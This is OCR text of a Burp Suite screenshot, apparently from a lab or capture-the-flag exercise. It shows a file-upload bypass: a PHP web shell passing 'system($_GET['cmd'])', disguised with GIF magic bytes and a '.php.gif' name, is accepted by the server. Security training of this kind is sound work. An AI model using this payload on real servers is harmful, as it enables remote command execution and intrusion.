 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.146/upload.php
8 Content-Type: multipart/form-data; boundary=---------------------------10858185051156098080535338675
9 Content-Length: 386
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------10858185051156098080535338675
14 Content-Disposition: form-data; name="myFile"; filename="dificil.php.gif"
15 Content-Type: application/x-php
16
17 GIF89A
18 <?php system($_GET['cmd']); ?>
19
20 -----------------------------10858185051156098080535338675
21 Content-Disposition: form-data; name="submit"
22
23 go!
24 -----------------------------10858185051156098080535338675--
25
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Jun 2020 19:18:35 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <p>
file uploaded, refresh gallery
</p>